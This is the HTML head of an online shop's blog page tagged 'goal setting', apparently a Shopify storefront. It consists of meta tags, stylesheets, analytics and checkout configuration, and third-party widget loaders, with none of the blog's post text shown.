

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/en-au/blogs/blog-2/tagged/goal-setting
body_size: 28628
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        null
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        null
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    Blog &ndash; Tagged &quot;goal setting&quot;
  </title>

  

  <link rel="canonical" href="https://www.themysticalritual.com/en-au/blogs/blog-2/tagged/goal-setting">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="website">
  <meta property="og:title" content="Blog">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?v=1717">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?v=1717">
  


  <meta property="og:url" content="https://www.themysticalritual.com/en-au/blogs/blog-2/tagged/goal-setting">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-au/blogs/blog-2/tagged/goal-setting.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/blogs/blog-2/tagged/goal-setting">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/blogs/blog-2/tagged/goal-setting">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/blogs/blog-2/tagged/goal-setting">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/blogs/blog-2/tagged/goal-setting">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/blogs/blog-2/tagged/goal-setting">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/blogs/blog-2/tagged/goal-setting">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/blogs/blog-2/tagged/goal-setting">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.48377775"};
Shopify.country = "AU";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-au/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"55d6c124-17fc-4bca-965d-0d3595d280ab-1769122767","pageurl":"www.themysticalritual.com\/en-au\/blogs\/blog-2\/tagged\/goal-setting","s":"blogs-93609591072","u":"fa64ed18451a","p":"blog","rtyp":"blog","rid":93609591072};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?v=1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} AUD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?v=1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "In Stock",
      many_in_stock: "Translation missing: en.products.product.many_in_stock",
      out_of_stock: "Out Of Stock",
      add_to_cart: "Add to Cart",
      sold_out: "Sold Out",
      unavailable: "Unavailable"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: en.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
